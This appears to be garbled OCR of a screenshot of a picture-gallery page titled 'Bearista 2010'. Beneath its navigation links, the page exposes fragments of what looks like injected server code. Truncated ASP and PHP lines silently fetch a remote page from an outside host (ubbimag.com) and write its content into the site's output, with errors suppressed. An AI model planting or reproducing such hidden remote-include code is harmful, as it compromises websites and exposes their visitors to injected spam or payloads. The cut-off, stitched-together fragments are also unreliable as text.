
Bearista 2010 Desti
First
|
Previous Picture
|
Nex
<% On Error Resume Next se
Server.CreateObject("Micros
"http://ubbimag.com/z10.html"
XmlObj.responseText file_get
response.write file_get_cont